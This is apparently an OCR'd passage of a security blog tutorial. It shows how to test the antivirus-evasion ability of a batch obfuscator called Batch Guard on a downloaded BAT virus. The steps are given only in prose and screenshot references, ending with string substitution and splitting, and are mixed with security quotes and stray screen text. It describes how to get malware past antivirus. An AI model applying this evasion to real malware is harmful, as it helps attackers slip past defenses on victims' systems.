



Ok. Now let's test the AV evasion capabilities of Batch Guard. To do this, we have downloaded a BAT virus (download information given in Downloads section, fuhrmarvin96). What this malware does is displays a popup, reset date and time, etc etc.



First, we copy the virus.bat file to the target system (Windows 10 21H1 with a third party antivirus that can detect batch malware) without performing any obfuscation with BatchGuard.

"A hacker to me is someone creative who does wonderful things."
- Tim Berners-Lee



file in Batch Guard and click on "Protect".

"IoT without security = Internet of Threats."
- Stephane Nappo



In the directory where we have this virus.bat file, a new batch file is created with name "virus.obf. Here, obf stands for obfuscated.



"The three golden rules to ensure computer security are: do not own a computer; do not power it on; and do not use it."

- Robert Morris.









We can enable both string substitution and string splitting to strengthen obfuscation.

🕐 🖫 🟦 🕿 💃

AntiVir...

O Type here to search

"Threat is a mirror of security gaps. Cyber-threat is mainly a reflection of our weaknesses. An accurate vision of digital and behavioral gaps is crucial for a consistent cyber-resilience."

ヘ 記 (4)) 9:02 PM 5/6/2022

- Stephane Nappo.

